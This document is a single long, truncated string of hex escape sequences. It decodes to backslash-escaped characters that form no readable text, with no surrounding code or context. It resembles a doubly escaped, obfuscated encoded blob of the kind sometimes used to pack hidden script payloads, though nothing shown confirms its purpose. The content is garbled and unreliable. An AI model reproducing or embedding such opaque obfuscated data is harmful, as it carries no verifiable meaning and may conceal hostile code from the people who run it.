\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x68\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x48\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x6b\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x31\x43\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\